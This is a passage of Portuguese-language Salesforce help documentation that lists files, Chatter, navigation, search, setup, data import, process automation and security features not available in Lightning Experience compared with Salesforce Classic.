

## Pastas

## **Recursos não disponíveis no Lightning Experience**



## Gráficos

## **Considerações sobre o uso de gráficos no Lightning Experience**





### **Recursos não disponíveis no Lightning Experience**



## CONSULTE TAMBÉM:

[Limites de relatório](#page-3760-0) [Limites do painel](#page-3792-0)

## Arquivos e conteúdo: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao usar Salesforce Files e outros recursos de conteúdo no Lightning Experience. Alguns dados e recursos não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

#### **Salesforce Files**

- **•** O compartilhamento de arquivos com bibliotecas não é possível no Lightning Experience, mas os arquivos em bibliotecas são listados no início de Arquivos do Lightning Experience e durante a seleção de um arquivo do Salesforce para ser anexado a uma publicação de feed.
- **•** Arquivos e anexos são (e sempre foram) dois tipos diferentes de objetos. Diferentemente dos arquivos, os anexos são associados apenas a um determinado registro e não podem ser submetidos a compartilhamento adicional. No Lightning Experience, os

uploads para a lista relacionada Notas e anexos são arquivos. No Salesforce Classic antes da versão Spring '16, os uploads para essa lista relacionada eram sempre anexos, em vez de arquivos. Para organizações existentes, isso significa que a lista Notas e anexos pode conter uma mescla de anexos carregados para o Salesforce Classic e arquivos adicionados no Lightning Experience.

Na API, integrações existentes que recuperam anexos da lista Notas e anexos não incluem arquivos carregados para a lista no Lightning Experience. Uma nova chamada de API é necessária para recuperar tanto arquivos como anexos.

**•** Ações no nível de linha (como Editar ou Excluir) não estão disponíveis para a lista relacionada Arquivos, a lista relacionada Notas e anexos e a lista relacionada Compartilhado com no Lightning Experience. Para gerenciar arquivos, use as ações no nível de linha no início de Arquivos ou as ações rápidas na página de detalhes de um arquivo.

#### **Sincronização de arquivos**

A sincronização de arquivos não está disponível no Lightning Experience. Porém, como o início de Arquivos inclui um filtro Sincronizado, os usuários podem acessar facilmente qualquer arquivo que tenham sincronizado no Salesforce Classic.

## **Salesforce CRM Content**

Não é possível criar nem gerenciar bibliotecas no Lightning Experience, mas os arquivos que estão nas bibliotecas estão disponíveis na nova interface. Os arquivos em bibliotecas estão disponíveis no início de Arquivos e os usuários podem compartilhá-los e interagir com eles exatamente como faziam com Salesforce Files. Os usuários podem navegar em qualquer biblioteca a que tenham acesso e acessar os arquivos contidos nessas bibliotecas usando uma exibição filtrada no início de Arquivos.

### **Documentos**

Documentos não estão disponíveis no Lightning Experience.

### **Files Connect**

Os usuários não podem explorar o conteúdo de origens de dados externas a partir do início de Arquivos no Lightning Experience, mas podem fazer isso ao selecionar arquivos para anexar a publicações de feed. Os usuários também podem acessar referências a arquivos externos criadas no Salesforce Classic.

## Chatter: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados quando os usuários colaboram no Lightning Experience. Alguns recursos do Chatter não têm suporte. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

## Feeds

## **Editor do Chatter**

Os usuários podem compor os seguintes tipos de publicação no Lightning Experience:

- **•** Publicações de texto, com ou sem arquivo anexado
- **•** Pesquisas
- **•** Publicações de anúncio em feeds de grupo

No momento, não há suporte para outros tipos de publicações, como Links e Thanks.

#### **Compartilhar publicações**

Os usuários não podem compartilhar publicações com grupos ou seguidores.

## **Editar publicações e comentários**

Os usuários não podem editar publicações ou comentários.

#### **Editor de Rich Text**

O editor de rich text não está disponível no Lightning Experience. No entanto, publicações criadas ou editadas pelos usuários com o editor de rich text no Salesforce Classic são exibidas como publicações e comentários formatados no Lightning Experience.

### **Filtrar e classificar feeds**

Os usuários não podem usar filtros para condensar o número de publicações que aparecem nos feeds. Eles também não podem classificar os feeds pelas publicações ou comentários mais recentes.

#### **Aprovações no Chatter**

Os usuários do Lightning Experience não podem ver solicitações de aprovação no Chatter ou na linha de tempo de atividade em registros. Para ver a lista completa de solicitações que aguardam a aprovação de um usuário, o usuário deve alternar para o Salesforce Classic (ou usar o aplicativo Salesforce1 móvel).

### **Chatter Topics**

Tópicos do Chatter não estão disponíveis.

#### **Chatter Questions**

A ação Pergunta não está disponível no Chatter, mas as perguntas existentes aparecem no feed quando exibidas no Lightning Experience. Os usuários continuam vendo as melhores respostas a uma pergunta e podem selecionar uma melhor resposta ou publicar uma resposta.

#### **Emoticons**

Emoticons não estão disponíveis.

#### **Resultados da pesquisa destacados**

Quando um usuário executa uma pesquisa em um feed, as palavras-chave não são destacadas nos resultados da pesquisa.

#### **Filtros de resultados de pesquisa global**

Os usuários não podem filtrar os resultados de uma pesquisa global por feed.

#### **Mensagens do Chatter**

Mensagens do Chatter não estão disponíveis.

## Pessoas e perfis

Estes recursos não estão disponíveis ao usar pessoas e perfis no Lightning Experience.

- **•** Lista Todos os usuários
- **•** Influência do Chatter
- **•** Restringir a visibilidade dos campos Contato e Sobre para funcionários, usuários externos ou usuários públicos (convidados)
- **•** Adicionar ou reordenar guias em perfis de usuário
- **•** Badge de moderador nas fotos do perfil
- **•** Os administradores não podem adicionar novas ações às páginas de perfil de usuário. Somente as opções Editar e Detalhes do usuário aparecem.
- **•** Usuários com licenças Chatter External não podem editar o próprio perfil.

## Grupos

Estes recursos não estão disponíveis ao usar grupos no Lightning Experience.

- **•** Exibir recomendações de grupo nas páginas de exibição de lista de grupo.
- **•** Adicionar registros a grupos usando a ação Adicionar registro em grupos de clientes, mesmo que você ou outro administrador tenha incluído a ação no editor do grupo.
- **•** Usar a opção Convidar pessoas para convidar clientes para participar de grupos usando seus endereços de email. Em vez disso, você deve criar usuários para esses clientes na sua organização e usar a ação Adicionar membro para adicioná-los ao grupo.
- **•** Exibir endereços de email de grupo ou o link Publicar por email.

Os usuários continuarão capazes de enviar email para o grupo a fim de publicar no grupo por email, caso saibam ou tenham salvo o endereço de email do grupo no Salesforce Classic.

- **•** Acessar configurações de notificação abrangendo todo o Chatter a partir das configurações de notificação do grupo.
- **•** Remover arquivos da lista de arquivos do grupo.

## Outros produtos da Salesforce: O que não está no Lightning Experience

Não há suporte para estes produtos da Salesforce nesta versão do Lightning Experience.

**•** Comunidades do Salesforce

Nota: As comunidades usam a experiência de login do Lightning Experience. Além disso, as páginas de configuração de Comunidades do Salesforce estão disponíveis no Lightning Experience.

- **•** Community Builder
- **•** Pardot
- <span id="page-263-0"></span>**•** RelateIQ

## Navegação e ações: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao navegar e usar ações no Lightning Experience. Alguns recursos do Salesforce não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

## Navegação

#### **O Menu de navegação do Lightning Experience substitui a barra de guias**

O conceito de guias que representam objetos não existe no Lightning Experience. A nova interface atualiza a antiga barra de guias do Salesforce Classic com um menu de navegação retrátil localizado no lado esquerdo da página.

O menu de navegação padrão fornece acesso aos objetos padrão do Salesforce que estão disponíveis no Lightning Experience, bem como à seção Início, a itens do Chatter (feed principal, pessoas e grupos), a arquivos, painéis e relatórios e à lista de tarefas e calendário do usuário.

#### **Aplicativos e objetos personalizados disponíveis no Iniciador de aplicativos**

Por padrão, aplicativos (incluindo aplicativos do conjunto de quias do Salesforce e aplicativos conectados) e objetos personalizados não são incluídos no menu de navegação do Lightning Experience. Se a sua organização usar o menu de navegação padrão, os

usuários poderão acessar esses itens no Iniciador de aplicativos clicando em no cabeçalho. Objetos personalizados aparecem na lista **Outros itens**.

Embora o Lightning Experience não use o paradigma de guias do Salesforce Classic, é necessário criar guias de objeto personalizado para assegurar que os objetos personalizados estejam disponíveis na nova interface.

#### **Menus de navegação personalizados do Lightning Experience são compatíveis com a maioria dos aplicativos e objetos**

Você pode criar menus de navegação personalizados do Lightning Experience e atribuí-los a perfis de usuário, proporcionando a diferentes tipos de usuários um menu de navegação ajustado às suas respectivas necessidades de negócios. Com algumas exceções, é possível incluir muitos dos aplicativos, objetos e outras guias (incluindo guias do Visualforce e guias de Componente do Lightning) que aparecem no Iniciador de aplicativos do Lightning Experience.

Estes objetos do Salesforce podem ser incluídos em menus de navegação personalizados: Contas, Ativos, Campanhas, Casos, Contatos, Arquivos, Painéis, Eventos, Artigos do Knowledge, Leads, Oportunidades, Catálogos de preços, Produtos, Relatórios, Tarefas, Locatários,

### Avaliar e distribuir o Lightning Experience para a sua organização

Ordens de serviço e os seus próprios objetos personalizados. Também é possível adicionar Início, o feed principal do Chatter, Grupos e Pessoas.

Nesta versão, não é possível incluir estes itens nos menus de navegação personalizados do Lightning Experience:

- **•** Aplicativos conectados, como Gmail™, Microsoft Office 365™ e outros aplicativos de ISVs da Salesforce
- **•** Guias de Página do Lightning

Os usuários podem continuar acessando esses itens a partir do Iniciador de aplicativos.

Não há conexão entre os menus de navegação do Lightning Experience e do Salesforce1. As alterações feitas ao menu de navegação do Salesforce1 não afetam os menus de navegação padrão ou personalizados do Lightning Experience e vice-versa.

### **Abrir links em novas janelas ou guias do navegador**

Em geral, o Lightning Experience permite usar o botão direito do mouse e atalhos de teclado do Windows ou do Mac para abrir links em novas janelas ou guias do navegador. Porém, não há suporte para essas opções em algumas áreas do aplicativo, incluindo:

- **•** Links em cartões de Registros recentes e Principais negócios em Início
- **•** Botões, itens de menu e ícones de ação em registros
- **•** Links para Notes
- **•** Exibir links de relatório em painéis
- **•** Links em páginas de configuração do Lightning Experience

Os atalhos funcionam para abrir os nós do menu Configuração em uma nova guia ou janela. Porém, os nós Criador de esquema e Importação de dados são abertos no Salesforce Classic em vez do Lightning Experience.

## Ações e botões

Estas ações e botões não estão disponíveis no Lightning Experience.

- **•** Clonagem avançada
- **•** Exclusão em massa
- **•** Ações em massa em páginas iniciais de objetos e exibições de lista, incluindo a modificação ou exclusão simultânea de vários itens em uma lista, o envio de email em massa ou a adição de múltiplos registros a uma campanha
- **•** Botões de compartilhamento (exceto o Salesforce Files, que inclui opções de compartilhamento de arquivos no início de Arquivos, nas páginas de detalhes de arquivo e no visualizador de arquivo)
- **•** Botões personalizados com origem do conteúdo OnClick JavaScript

## CONSULTE TAMBÉM:

[O que acontecerá com as personalizações do Salesforce existentes?](#page-217-0) [Personalização de apontar e clicar: O que não está no Lightning Experience](#page-268-0)

## Pesquisa: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao pesquisar no Lightning Experience. Alguns recursos relacionados a pesquisas não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

### **Objetos pesquisáveis**

Somente os seguintes objetos podem ser encontrados em resultados de pesquisa: contas, ativos, anexos, campanhas, casos, feed do Chatter, grupos do Chatter, contatos, objetos personalizados, painéis, documentos, arquivos, leads, notas, oportunidades, pessoas,

### Avaliar e distribuir o Lightning Experience para a sua organização

contas pessoais, catálogos de preços, produtos, relatórios, ordens de serviço e item de linha de ordem de serviço. Os itens de tarefa e evento não são pesquisáveis.

### **Não é possível filtrar resultados de pesquisa**

As opções de filtro "frase exata" e "limitar a itens de minha propriedade" não estão disponíveis nas páginas de resultados de pesquisa. Além disso, não é possível filtrar resultados de pesquisa. A classificação está disponível, exceto para arquivos e grupos do Chatter. Se um campo de texto for muito longo para a largura da coluna, você não conseguirá ver o texto completo nos resultados de pesquisa. Não é possível expandir a largura das colunas.

Para pesquisas, não há suporte a campos de filtro de pesquisa definidos pelo usuário e filtros de pesquisa dependentes definidos pelo administrador.

### **Principais resultados em vez de Pesquisar tudo**

Não há uma opção **Pesquisar tudo** nos resultados de pesquisa. A página Principais resultados exibe os registros mais relevantes agrupados com base nos objetos que você usa com mais frequência. Se um objeto não estiver visível na página Principais resultados, use o menu suspenso Mais, que lista todos os objetos disponíveis em ordem alfabética.

#### **Sem barra lateral ou pesquisa avançada**

Para pesquisar, use a barra de pesquisa global no cabeçalho do Lightning Experience.

#### **Sem fixação na barra de escopo da pesquisa**

Não é possível fixar ou alterar a ordem dos objetos listados na barra de escopo da pesquisa sob a caixa de pesquisa global. A barra de escopo da pesquisa lista automaticamente os objetos usados mais frequentemente. Os objetos fixados no Salesforce Classic afetam a barra de escopo da pesquisa no Lightning Experience.

#### **Resultados de pesquisa de objeto externo limitados a 25 itens**

Quando você realiza uma pesquisa de um objeto externo, são exibidos apenas os 25 principais resultados.

#### **Aplicativos não suportam pesquisas com curinga**

Não é possível usar curingas para executar uma pesquisa de aplicativos com correspondência parcial, nem para realizar pesquisas a partir do Iniciador de aplicativos.

#### **Valores de moeda não são formatados nos resultados de pesquisa**

Por exemplo, US\$ 1.000,00 aparecerá como USD1000.

### **Não há suporte para filtros de pesquisa dependentes**

Administradores não podem definir filtros para pesquisas que referenciem campos no registro de objeto atual (a origem). Por exemplo: configurar o campo Contato do caso para mostrar somente os contatos associados à conta selecionada no campo Nome da conta do caso no mesmo registro. Porém, há suporte para filtros de pesquisa relacionados, que restringem os valores válidos e os resultados da pesquisa. Por exemplo, configurar o campo de pesquisa Proprietário da conta para mostrar apenas os usuários ativos no mesmo registro.

#### **Resultados de pesquisa usados para layouts de pesquisa global e diálogo de pesquisa**

Para alterar os campos mostrados como colunas nos resultados de uma pesquisa global e de uma pesquisa na caixa de diálogo de pesquisa, use o layout de pesquisa **Resultados da pesquisa** em uma página de detalhes de objeto no Gerenciador de objetos. Os outros layouts de pesquisa (Caixas de diálogo de pesquisa, Caixas de diálogo de pesquisa de telefone, Guia, Exibições de lista e Campos de filtro de pesquisa) não são aplicáveis no Lightning Experience.

#### **Novo botão em Pesquisa na caixa de diálogo de pesquisa não oferece suporte a todos os objetos**

No Lightning Experience, você pode criar os seguintes objetos nas janelas de pesquisa na caixa de diálogo de pesquisa: contas, casos, contatos, objetos personalizados, eventos, leads, notas, oportunidades, catálogos de preços, produtos e tarefas. Para outros objetos, crie o objeto ou registro desejado antes de usar a pesquisa na caixa de diálogo de pesquisa para associar registros.

## Configuração da organização: O que não está no Lightning Experience

O Lightning Experience não oferece suporte a alguns aspectos da configuração básica do Salesforce. Além disso, a Configuração no Lightning Experience não inclui todas as páginas de configuração disponíveis no Salesforce Classic.

## Páginas de configuração

Na maioria dos casos, a Configuração do Lightning Experience é limitada a:

- **•** Páginas compatíveis com recursos do Lightning Experience
- **•** Páginas de administração aplicáveis a toda a organização, como configurações da empresa, segurança, gerenciamento de usuários e configuração de aplicativos móveis

Para acessar outras páginas de configuração, como as de recursos do Service Cloud, use a árvore Configuração no Salesforce Classic.

## Advanced Currency Management

Não há suporte em geral a gerenciamento avançado de moedas ou taxas de câmbio datadas. Porém, as oportunidades exibem a quantia correta se o campo Data de fechamento está em um layout de página para oportunidades. Como os layouts de página controlam quem vê o quê nos registros de objetos, somente usuários que têm esse layout de página atribuído a eles veem o valor correto.

## Suporte a idiomas

Não há suporte a idiomas lidos da direita para a esquerda, incluindo árabe e hebraico. Há suporte a todos os outros idiomas e localidades com suporte no Salesforce.

CONSULTE TAMBÉM:

[Personalização de apontar e clicar: O que não está no Lightning Experience](#page-268-0) [Personalização programática: O que não está no Lightning Experience](#page-270-0)

## Importação e gerenciamento de dados: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao importar e gerenciar dados no Lightning Experience. Alguns recursos do Salesforce não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

<span id="page-266-0"></span>[Importação de dados](#page-266-0) [Data.com](#page-267-0)

## Importação de dados

Estas ferramentas de importação de dados legados não estão disponíveis no Lightning Experience:

- **•** Contas e contatos
- **•** Leads
- **•** Soluções
- **•** Objetos personalizados

Use o Assistente de importação de dados se estiver importando menos de 50.000 registros. Use o Data Loader se estiver importando mais de 50.000 registros.

## <span id="page-267-0"></span>Data.com

## **Data.com Prospector**

Usuários do Lightning Experience podem prospectar somente:

- **•** Contatos em contas que já estão no Salesforce
- **•** Empresas dentro da mesma hierarquia corporativa de uma conta que já está no Salesforce

### **Atualização do Data.com**

No Lightning Experience, os clientes podem apenas revisar o status de atualização das suas regras de atualização e determinar até que ponto suas regras de atualização estão funcionando bem.

### **Data.com Social Key**

Esse recurso não está disponível no Lightning Experience.

## Automação de processos: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados ao usar recursos de automação de processos no Lightning Experience. O Process Builder e o Workflow têm total suporte. O Visual Workflow e o Approvals também têm suporte, mas com algumas limitações.

## Solicitações de aprovação

- **•** Os usuários podem ver solicitações de aprovação a partir de suas notificações ou da lista relacionada Histórico de aprovação no registro que precisa ser aprovado.
- **•** Os usuários do Lightning Experience não podem ver solicitações de aprovação no Chatter ou na linha de tempo de atividade em registros.
- **•** Para ver a lista completa de solicitações que aguardam a aprovação de um usuário, o usuário deve alternar para o Salesforce Classic (ou usar o aplicativo Salesforce1 móvel).

## Distribuição de fluxo

A forma como você distribui fluxos aos seus usuários depende da disponibilidade do respectivo recurso no Lightning Experience. Por exemplo, não há suporte a guias da Web, mas há suporte para páginas do Visualforce.

## Entrevistas de fluxo pausadas

Para retomar entrevistas de fluxo pausadas, os usuários devem alternar para o Salesforce Classic ou usar o Salesforce1.

## Segurança: O que não está no Lightning Experience

Saiba quais problemas podem ser esperados quanto aos recursos de segurança do Salesforce no Lightning Experience. Alguns recursos não estão disponíveis na nova interface de usuário. Além disso, alguns recursos não têm correspondência plena com o que está disponível no Salesforce Classic.

## Compartilhando configurações

O Lightning Experience respeita as regras de compartilhamento da sua organização. A página Configurações de compartilhamento está disponível em Configuração no Lightning Experience, mas algumas opções não são aplicáveis ao Lightning Experience.

## **Compartilhamento de registro do usuário manual**

Essa caixa de seleção ativa ou desativa o compartilhamento manual em registros de usuário por meio do botão **Compartilhamento**. Esse botão está disponível somente no Salesforce Classic.

## **Grupos de gerentes**

Esta caixa de seleção ativa ou desativa o compartilhamento de registros, disponível por meio de regras de compartilhamento, compartilhamento manual e compartilhamento gerenciado do Apex, com grupos de gerentes ou subordinados de gerentes. O compartilhamento manual por meio do botão **Compartilhamento** só está disponível no Salesforce Classic.

### **Visibilidade do usuário do portal**

Esta caixa de seleção permite que os usuários do portal sejam visíveis a outros usuários do portal na mesma conta ou apenas aos usuários situados acima deles na hierarquia de papéis. Os portais só estão disponíveis no Salesforce Classic.

## Níveis de segurança de sessão

Se sua organização definir uma política que exija uma sessão de alta garantia para acessar relatórios e painéis, os usuários com uma sessão de garantia padrão terão seu acesso a relatórios e painéis bloqueados no Lightning Experience. Além disso, os itens Relatórios e Painéis não aparecerão no menu de navegação. No Lightning Experience, não é possível elevar o nível da sessão para alta garantia redirecionando o usuário para concluir a autenticação de dois fatores.

Para contornar isso, usuários com uma sessão de garantia padrão podem efetuar logout e login novamente usando um método de autenticação definido como de alta garantia pela sua organização. Eles terão acesso, então, a relatórios e painéis. Como alternativa, eles podem alternar para o Salesforce Classic quando forem solicitados a elevar o nível de sessão ao tentarem acessar relatórios e painéis.

## Níveis de privilégio da sessão

